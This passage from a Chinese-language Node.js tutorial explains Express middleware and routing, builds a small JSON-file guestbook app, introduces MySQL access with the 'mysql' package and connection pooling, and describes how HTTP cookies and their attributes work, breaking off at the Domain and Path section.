app.get('/users/:id/abc', (req, res, next) => {
console.log(req.params.id)
})
// /users/*/*
// req.params.id
// req.params.abc
app.get('/users/:id/:abc', (req, res, next) => {
console.log(req.params.id)
})
// /*/*/*
// req.params.users
app.get('/:users/:id/:abc', (req, res, next) => {
console.log(req.params.id)
})
// /*/id/*
app.get('/:users/id/:abc', (req, res, next) => {
console.log(req.params.id)
})中间件
参考文档:
Express 的最大特色,也是最重要的一个设计,就是中间件。一个 Express 应用,就是由许许多多的中间件来完成的。
为了理解中间件,我们先来看一下我们现实生活中的自来水厂的净水流程。

在上图中,自来水厂从获取水源到净化处理交给用户,中间经历了一系列的处理环节,我们称其中的每一个处理环节就是一个中间件。这样做的目的既提高了生产效率也保证了可维护性。
一个简单的中间件例子:打印日志
app.get('/', (req, res) => {
console.log(`${req.method} ${req.url} ${Date.now()}`)
res.send('index')
})
app.get('/about', (req, res) => {
console.log(`${req.method} ${req.url} ${Date.now()}`)
res.send('about')
})
app.get('/login', (req, res) => {
console.log(`${req.method} ${req.url} ${Date.now()}`)
res.send('login')
})在上面的示例中,每一个请求处理函数都做了一件同样的事情:请求日志功能(在控制台打印当前请求方法、请求路径以及请求时间)。
针对于这样的代码我们自然想到了封装来解决:
app.get('/', (req, res) => {
// console.log(`${req.method} ${req.url} ${Date.now()}`)
logger(req)
res.send('index')
})
app.get('/about', (req, res) => {
// console.log(`${req.method} ${req.url} ${Date.now()}`)
logger(req)
res.send('about')
})
app.get('/login', (req, res) => {
// console.log(`${req.method} ${req.url} ${Date.now()}`)
logger(req)
res.send('login')
})
function logger (req) {
console.log(`${req.method} ${req.url} ${Date.now()}`)
}这样的做法自然没有问题,但是大家想一想,我现在只有三个路由,如果说有10个、100个、1000个呢?那我在每个请求路由函数中都手动调用一次也太麻烦了。
好了,我们不卖关子了,来看一下我们如何使用中间件来解决这个简单的小功能。
app.use((req, res, next) => {
console.log(`${req.method} ${req.url} ${Date.now()}`)
next()
})
app.get('/', (req, res) => {
res.send('index')
})
app.get('/about', (req, res) => {
res.send('about')
})
app.get('/login', (req, res) => {
res.send('login')
})
function logger (req) {
console.log(`${req.method} ${req.url} ${Date.now()}`)
}上面代码执行之后我们发现任何请求进来都会先在服务端打印请求日志,然后才会执行具体的业务处理函数。那这个到底是怎么回事?
中间件的组成

中间件函数可以执行以下任何任务:
- 执行任何代码
- 修改 request 或者 response 响应对象
- 结束请求响应周期
- 调用下一个中间件
中间件分类
- 应用程序级别中间件
- 路由级别中间件
- 错误处理中间件
- 内置中间件
- 第三方中间件
######## 应用程序级别中间件
不关心请求路径:
var app = express()
app.use(function (req, res, next) {
console.log('Time:', Date.now())
next()
})限定请求路径:
app.use('/user/:id', function (req, res, next) {
console.log('Request Type:', req.method)
next()
})限定请求方法:
app.get('/user/:id', function (req, res, next) {
res.send('USER')
})多个处理函数:
app.use('/user/:id', function (req, res, next) {
console.log('Request URL:', req.originalUrl)
next()
}, function (req, res, next) {
console.log('Request Type:', req.method)
next()
})多个路由处理函数:
app.get('/user/:id', function (req, res, next) {
console.log('ID:', req.params.id)
next()
}, function (req, res, next) {
res.send('User Info')
})
// handler for the /user/:id path, which prints the user ID
app.get('/user/:id', function (req, res, next) {
res.end(req.params.id)
})最后一个例子:
app.get('/user/:id', function (req, res, next) {
// if the user ID is 0, skip to the next route
if (req.params.id === '0') next('route')
// otherwise pass the control to the next middleware function in this stack
else next()
}, function (req, res, next) {
// render a regular page
res.render('regular')
})
// handler for the /user/:id path, which renders a special page
app.get('/user/:id', function (req, res, next) {
res.render('special')
})######## 路由级别中间件
创建路由实例:
var router = express.Router()示例:
var app = express()
var router = express.Router()
// a middleware function with no mount path. This code is executed for every request to the router
router.use(function (req, res, next) {
console.log('Time:', Date.now())
next()
})
// a middleware sub-stack shows request info for any type of HTTP request to the /user/:id path
router.use('/user/:id', function (req, res, next) {
console.log('Request URL:', req.originalUrl)
next()
}, function (req, res, next) {
console.log('Request Type:', req.method)
next()
})
// a middleware sub-stack that handles GET requests to the /user/:id path
router.get('/user/:id', function (req, res, next) {
// if the user ID is 0, skip to the next router
if (req.params.id === '0') next('route')
// otherwise pass control to the next middleware function in this stack
else next()
}, function (req, res, next) {
// render a regular page
res.render('regular')
})
// handler for the /user/:id path, which renders a special page
router.get('/user/:id', function (req, res, next) {
console.log(req.params.id)
res.render('special')
})
// mount the router on the app
app.use('/', router)另一个示例:
var app = express()
var router = express.Router()
// predicate the router with a check and bail out when needed
router.use(function (req, res, next) {
if (!req.headers['x-auth']) return next('router')
next()
})
router.get('/', function (req, res) {
res.send('hello, user!')
})
// use the router and 401 anything falling through
app.use('/admin', router, function (req, res) {
res.sendStatus(401)
})######## 错误处理中间件
app.use(function (err, req, res, next) {
console.error(err.stack)
res.status(500).send('Something broke!')
})######## 内置中间件
- express.static serves static assets such as HTML files, images, and so on.
- express.json parses incoming requests with JSON payloads. NOTE: Available with Express 4.16.0+
- express.urlencoded parses incoming requests with URL-encoded payloads. NOTE: Available with Express 4.16.0+
官方支持的中间件列表:
######## 第三方中间件
早期的 Express 内置了很多中间件。后来 Express 在 4.x 之后移除了这些内置中间件,官方把这些功能性中间件以包的形式单独提供出来。这样做的目的是为了保持 Express 本身极简灵活的特性,开发人员可以根据自己的需求去灵活的定制。下面是官方提供的一些常用的中间件解决方案。
| Middleware module | Description | Replaces built-in function (Express 3) |
|---|---|---|
| body-parser | Parse HTTP request body. See also: body, co-body, and raw-body. | express.bodyParser |
| compression | Compress HTTP responses. | express.compress |
| connect-rid | Generate unique request ID. | NA |
| cookie-parser | Parse cookie header and populate req.cookies. See also cookies and keygrip. |
express.cookieParser |
| cookie-session | Establish cookie-based sessions. | express.cookieSession |
| cors | Enable cross-origin resource sharing (CORS) with various options. | NA |
| csurf | Protect from CSRF exploits. | express.csrf |
| errorhandler | Development error-handling/debugging. | express.errorHandler |
| method-override | Override HTTP methods using header. | express.methodOverride |
| morgan | HTTP request logger. | express.logger |
| multer | Handle multi-part form data. | express.bodyParser |
| response-time | Record HTTP response time. | express.responseTime |
| serve-favicon | Serve a favicon. | express.favicon |
| serve-index | Serve directory listing for a given path. | express.directory |
| serve-static | Serve static files. | express.static |
| session | Establish server-based sessions (development only). | express.session |
| timeout | Set a timeout period for HTTP request processing. | express.timeout |
| vhost | Create virtual domains. | express.vhost |
中间件应用
######## 输出请求日志中间件
功能:实现为任何请求打印请求日志的功能。
logger.js 定义并导出一个中间件处理函数:
module.exports = (req, res, next) => {
console.log(`${req.method} -- ${req.path}`)
next()
}
app.js 加载使用中间件处理函数:
app.use(logger)######## 统一处理静态资源中间件
功能:实现 express.static() 静态资源处理功能
static.js 定义并导出一个中间件处理函数:
const fs = require('fs')
const path = require('path')
module.exports = function static(pathPrefix) {
return function (req, res, next) {
const filePath = path.join(pathPrefix, req.path)
fs.readFile(filePath, (err, data) => {
if (err) {
// 继续往后匹配查找能处理该请求的中间件
// 如果找不到,则 express 会默认发送 can not get xxx
return next()
}
res.end(data)
})
}
}
app.js 加载并使用 static 中间件处理函数:
// 不限定请求路径前缀
app.use(static('./public'))
app.use(static('./node_modules'))
// 限定请求路径前缀
app.use('/public', static('./public'))
app.use('/node_modules', static('./node_modules'))错误处理
参考文档:
常用 API
参考文档:
express
- express.json
- express.static
- express.Router
- express.urlencoded()
Application
- app.set
- app.get
- app.locals
Request
- req.app
- req.query
- req.body
- req.cookies
- req.ip
- req.hostname
- Req.method
- req.params
- req.path
- req.get()
Response
- res.locals
- res.append()
- res.cookie()
- res.clearCookie()
- res.download()
- res.end()
- res.json()
- res.jsonp()
- res.redirect()
- res.render()
- res.send()
- res.sendStatus()
- res.set()
- res.status()
Router
- router.all()
- router.METHOD()
- router.use()
小案例
案例Github仓库地址:https://github.com/lipengzhou/express-guestbook-case
零、准备
完整目录结构如下:
.
├── node_modules npm安装的第三方包目录,使用 npm 装包会自动创建
├── public 页面需要使用的静态资源
│ ├── css
│ ├── js
│ ├── img
│ └── ...
├── views 所有视图页面(只存储 html 文件)
│ ├── publish.html
│ └── index.html
├── app.js 服务端程序入口文件,执行该文件会启动我们的 Web 服务器
├── db.json 这里充当我们的数据库
├── README.md 项目说明文档
├── package.json 项目包说明文件,存储第三方包依赖等信息
└── package-lock.json npm的包锁定文件,用来锁定第三方包的版本和提高npm下载速度## 创建项目目录
mkdir guestbook
## 进入项目目录
cd guestbook
## 初始化 package.json 文件
npm init -y
## 将 Express 安装到项目中
npm install express一、Hello World
// 0. 加载 Express
const express = require('express')
// 1. 调用 express() 得到一个 app
// 类似于 http.createServer()
const app = express()
// 2. 设置请求对应的处理函数
// 当客户端以 GET 方法请求 / 的时候就会调用第二个参数:请求处理函数
app.get('/', (req, res) => {
res.send('hello world')
})
// 3. 监听端口号,启动 Web 服务
app.listen(3000, () => console.log('app listening on port 3000!'))二、配置模板引擎
参见:Express - 使用模板引擎
三、路由设计
| 请求方法 | 请求路径 | 作用 |
|---|---|---|
| GET | / | 渲染 index.html |
| GET | /publish | 渲染 publish.html |
| POST | /publish | 处理发表留言 |
app.get('/', function (req, res) {
// ...
})
app.get('/publish', function (req, res) {
// ...
})
app.post('/publish', function (req, res) {
// ...
})四、走通页面渲染跳转
app.get('/', function (req, res) {
res.render('index.html')
})
app.get('/publish', function (req, res) {
res.render('publish.html')
})五、安装处理 Bootstrap 样式文件
安装 bootstrap 到项目中:
npm install bootstrap将 node_modules 目录开放出来:
app.use('/node_modules/', express.static('./node_modules/'))六、将数据库中的 post 渲染到首页
JavaScript 后台处理:
app.get('/', function (req, res) {
fs.readFile('./db.json', function (err, data) {
if (err) {
return res.render('500.html', {
errMessage: err.message
})
}
try {
data = JSON.parse(data.toString())
res.render('index.html', {
posts: data.posts
})
} catch (err) {
return res.render('500.html', {
errMessage: err.message
})
}
})
})index.html 页面模板字符串:
<ul class="list-group">
{{ each posts }}
<li class="list-group-item">
<span class="badge">{{ $value.time }}</span>
<span>{{ $value.name }}</span>说:<span>{{ $value.content }}</span>
</li>
{{ /each }}
</ul>七、配置解析表单 post 请求体
参见:Express - 解析表单 post 请求体
八、处理 publish 表单提交
app.post('/publish', function (req, res) {
var body = req.body
fs.readFile('./db.json', function (err, data) {
if (err) {
return res.render('500.html', {
errMessage: err.message
})
}
try {
data = JSON.parse(data.toString())
var posts = data.posts
var last = posts[posts.length - 1]
// 生成数据添加到 post 数组中
posts.unshift({
id: last ? last.id + 1: 1,
name: body.name,
content: body.content,
time: moment().format('YYYY-MM-DD HH:mm:ss') // moment 是一个专门用来处理时间的 JavaScript 库
})
// 把对象转成字符串存储到文件中
// try-catch 无法捕获异步代码的异常
fs.writeFile('./db.json', JSON.stringify(data), function (err) {
if (err) {
return res.render('500.html', {
errMessage: err.message
})
}
// 代码执行到这里,说明写入文件成功了
// 在 Express 中,我们可以使用 res.redirect() 实现服务端重定向的功能
res.redirect('/')
})
} catch (err) {
return res.render('500.html', {
errMessage: err.message
})
}
})
})九、案例优化:提取数据操作模块
const {readFile, writeFile} = require('fs')
const dbPath = './db.json'
exports.getDb = getDb
// 封装带来的好处:
// 1. 可维护性
// 2. 其次才是重用
exports.addPost = (post, callback) => {
getDb((err, dbData) => {
if (err) {
return callback(err)
}
// 获取数组中最后一个元素
const last = dbData.posts[dbData.posts.length - 1]
// 添加数据的 id 自动增长
post.id = last ? last.id + 1 : 1
// 创建时间
post.createdAt = '2018-2-2 11:57:06'
// 将数据添加到数组中(这里还并没有持久化存储)
dbData.posts.push(post)
// 将 dbData 对象转成字符串持久化存储到文件中
const dbDataStr = JSON.stringify(dbData)
writeFile(dbPath, dbDataStr, err => {
if (err) {
return callback(err)
}
// Express 为 res 响应对象提供了一个工具方法:redirect 可以便捷的重定向
// res.redirect('/')
callback(null)
})
})
}
function getDb (callback) {
readFile(dbPath, 'utf8', (err, data) => {
if (err) {
return callback(err)
}
callback(null, JSON.parse(data))
})
}
十、案例总结
第9章 数据库
学习目标
- 理解数据库概念
- 创建数据库
- 创建数据表
- 增删改操作
- 查询操作
数据库入门
数据库基础知识
MySQL 安装与配置
######## Windows
参考链接:
######## macOS






查看启动状态

参考链接:
######## Linux
参考链接:
MySQL 目录结构
MySQL 的使用
数据库和表的基本操作
数据库基础知识
数据类型
数据表的基本操作
表的约束
添加、更新与删除数据
单表查询
多表查询
第10章 使用数据库存储网站数据
学习目标
- 使用 mysql 包操作 MySQL 数据库
- 使用数据库的动态网站
- 基于数据库的网站(增删改查)
使用 mysql 包
安装
npm install mysqlHello World
var mysql = require('mysql');
var connection = mysql.createConnection({
host : 'localhost',
user : 'me',
password : 'secret',
database : 'my_db'
});
connection.connect();
connection.query('SELECT 1 + 1 AS solution', function (error, results, fields) {
if (error) throw error;
console.log('The solution is: ', results[0].solution);
});
connection.end();增删改查
######## 查询
基本查询:
connection.query('SELECT * FROM `books` WHERE `author` = "David"', function (error, results, fields) {
// error will be an Error if one occurred during the query
// results will contain the results of the query
// fields will contain information about the returned results fields (if any)
});条件查询:
connection.query('SELECT * FROM `books` WHERE `author` = ?', ['David'], function (error, results, fields) {
// error will be an Error if one occurred during the query
// results will contain the results of the query
// fields will contain information about the returned results fields (if any)
});######## 添加
var post = {id: 1, title: 'Hello MySQL'};
var query = connection.query('INSERT INTO posts SET ?', post, function (error, results, fields) {
if (error) throw error;
// Neat!
});
console.log(query.sql); // INSERT INTO posts SET `id` = 1, `title` = 'Hello MySQL'######## 删除
connection.query('DELETE FROM posts WHERE title = "wrong"', function (error, results, fields) {
if (error) throw error;
console.log('deleted ' + results.affectedRows + ' rows');
})######## 修改
connection.query('UPDATE users SET foo = ?, bar = ?, baz = ? WHERE id = ?', ['a', 'b', 'c', userId], function (error, results, fields) {
if (error) throw error;
// ...
})连接池

var mysql = require('mysql');
var pool = mysql.createPool({
host : 'example.org',
user : 'bob',
password : 'secret',
database : 'my_db',
connectionLimit: 10 // 默认是 10 个
});
pool.getConnection(function(err, connection) {
// Use the connection
connection.query('SELECT something FROM sometable', function (error, results, fields) {
// 释放回连接池
connection.release();
// 处理错误
if (error) throw error;
// ...
});
});封装 dbHelper.js
const mysql = require('mysql')
const pool = mysql.createPool({
host: 'localhost',
user: 'root',
password: '123456',
database: 'test',
connectionLimit: 10 // 默认是 10 个
})
exports.query = (...args) => {
// 从数组中弹出最后一个元素 callback 回调函数
const callback = args.pop()
pool.getConnection((err, connection) => {
if (err) {
return callback(err)
}
connection.query(...args, function (...results) { // ...results => [err, results, fields]
// 释放回连接池
connection.release()
// 把 ...results => [err, results, fields] 展开调用 callback 继续往外抛
callback(...results)
})
})
}
结合数据库的网站
第11章 会话保持
学习目标
- 理解会话保持概念
- 理解 Cookie 的使用
- 理解 Session 的使用
概述
Cookie 是服务器保存在浏览器的一小段文本信息,每个 Cookie 的大小一般不能超过4KB。浏览器每次向服务器发出请求,就会自动附上这段信息。
Cookie 主要用来分辨两个请求是否来自同一个浏览器,以及用来保存一些状态信息。它的常用场合有以下一些。
- 对话(session)管理:保存登录、购物车等需要记录的信息。
- 个性化:保存用户的偏好,比如网页的字体大小、背景色等等。
- 追踪:记录和分析用户行为。
有些开发者使用 Cookie 作为客户端储存。这样做虽然可行,但是并不推荐,因为 Cookie 的设计目标并不是这个,它的容量很小(4KB),缺乏数据操作接口,而且会影响性能。客户端储存应该使用 Web storage API 和 IndexedDB。
Cookie 包含以下几方面的信息。
- Cookie 的名字
- Cookie 的值(真正的数据写在这里面)
- 到期时间
- 所属域名(默认是当前域名)
- 生效的路径(默认是当前网址)
举例来说,用户访问网址www.example.com,服务器在浏览器写入一个 Cookie。这个 Cookie 就会包含www.example.com这个域名,以及根路径/。这意味着,这个 Cookie 对该域名的根路径和它的所有子路径都有效。如果路径设为/forums,那么这个 Cookie 只有在访问www.example.com/forums及其子路径时才有效。以后,浏览器一旦访问这个路径,浏览器就会附上这段 Cookie 发送给服务器。
浏览器可以设置不接受 Cookie,也可以设置不向服务器发送 Cookie。window.navigator.cookieEnabled属性返回一个布尔值,表示浏览器是否打开 Cookie 功能。
// 浏览器是否打开 Cookie 功能
window.navigator.cookieEnabled // truedocument.cookie属性返回当前网页的 Cookie。
// 当前网页的 Cookie
document.cookie不同浏览器对 Cookie 数量和大小的限制,是不一样的。一般来说,单个域名设置的 Cookie 不应超过30个,每个 Cookie 的大小不能超过4KB。超过限制以后,Cookie 将被忽略,不会被设置。
浏览器的同源政策规定,两个网址只要域名相同和端口相同,就可以共享 Cookie(参见《同源政策》一章)。注意,这里不要求协议相同。也就是说,http://example.com设置的 Cookie,可以被https://example.com读取。
Cookie 与 HTTP 协议
Cookie 由 HTTP 协议生成,也主要是供 HTTP 协议使用。
HTTP 回应:Cookie 的生成
服务器如果希望在浏览器保存 Cookie,就要在 HTTP 回应的头信息里面,放置一个Set-Cookie字段。
Set-Cookie:foo=bar上面代码会在浏览器保存一个名为foo的 Cookie,它的值为bar。
HTTP 回应可以包含多个Set-Cookie字段,即在浏览器生成多个 Cookie。下面是一个例子。
HTTP/1.0 200 OK
Content-type: text/html
Set-Cookie: yummy_cookie=choco
Set-Cookie: tasty_cookie=strawberry
[page content]除了 Cookie 的值,Set-Cookie字段还可以附加 Cookie 的属性。
Set-Cookie: <cookie-name>=<cookie-value>; Expires=<date>
Set-Cookie: <cookie-name>=<cookie-value>; Max-Age=<non-zero-digit>
Set-Cookie: <cookie-name>=<cookie-value>; Domain=<domain-value>
Set-Cookie: <cookie-name>=<cookie-value>; Path=<path-value>
Set-Cookie: <cookie-name>=<cookie-value>; Secure
Set-Cookie: <cookie-name>=<cookie-value>; HttpOnly上面的几个属性的含义,将在后文解释。
一个Set-Cookie字段里面,可以同时包括多个属性,没有次序的要求。
Set-Cookie: <cookie-name>=<cookie-value>; Domain=<domain-value>; Secure; HttpOnly下面是一个例子。
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure; HttpOnly如果服务器想改变一个早先设置的 Cookie,必须同时满足四个条件:Cookie 的key、domain、path和secure都匹配。举例来说,如果原始的 Cookie 是用如下的Set-Cookie设置的。
Set-Cookie: key1=value1; domain=example.com; path=/blog改变上面这个 Cookie 的值,就必须使用同样的Set-Cookie。
Set-Cookie: key1=value2; domain=example.com; path=/blog只要有一个属性不同,就会生成一个全新的 Cookie,而不是替换掉原来那个 Cookie。
Set-Cookie: key1=value2; domain=example.com; path=/上面的命令设置了一个全新的同名 Cookie,但是path属性不一样。下一次访问example.com/blog的时候,浏览器将向服务器发送两个同名的 Cookie。
Cookie: key1=value1; key1=value2上面代码的两个 Cookie 是同名的,匹配越精确的 Cookie 排在越前面。
HTTP 请求:Cookie 的发送
浏览器向服务器发送 HTTP 请求时,每个请求都会带上相应的 Cookie。也就是说,把服务器早前保存在浏览器的这段信息,再发回服务器。这时要使用 HTTP 头信息的Cookie字段。
Cookie: foo=bar上面代码会向服务器发送名为foo的 Cookie,值为bar。
Cookie字段可以包含多个 Cookie,使用分号(;)分隔。
Cookie: name=value; name2=value2; name3=value3下面是一个例子。
GET /sample_page.html HTTP/1.1
Host: www.example.org
Cookie: yummy_cookie=choco; tasty_cookie=strawberry服务器收到浏览器发来的 Cookie 时,有两点是无法知道的。
- Cookie 的各种属性,比如何时过期。
- 哪个域名设置的 Cookie,到底是一级域名设的,还是某一个二级域名设的。
Cookie 的属性
Expires,Max-Age
Expires属性指定一个具体的到期时间,到了指定时间以后,浏览器就不再保留这个 Cookie。它的值是 UTC 格式,可以使用Date.prototype.toUTCString()进行格式转换。
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT;如果不设置该属性,或者设为null,Cookie 只在当前会话(session)有效,浏览器窗口一旦关闭,当前 Session 结束,该 Cookie 就会被删除。另外,浏览器根据本地时间,决定 Cookie 是否过期,由于本地时间是不精确的,所以没有办法保证 Cookie 一定会在服务器指定的时间过期。
Max-Age属性指定从现在开始 Cookie 存在的秒数,比如60 * 60 * 24 * 365(即一年)。过了这个时间以后,浏览器就不再保留这个 Cookie。
如果同时指定了Expires和Max-Age,那么Max-Age的值将优先生效。
如果Set-Cookie字段没有指定Expires或Max-Age属性,那么这个 Cookie 就是 Session Cookie,即它只在本次对话存在,一旦用户关闭浏览器,浏览器就不会再保留这个 Cookie。
Domain,Path
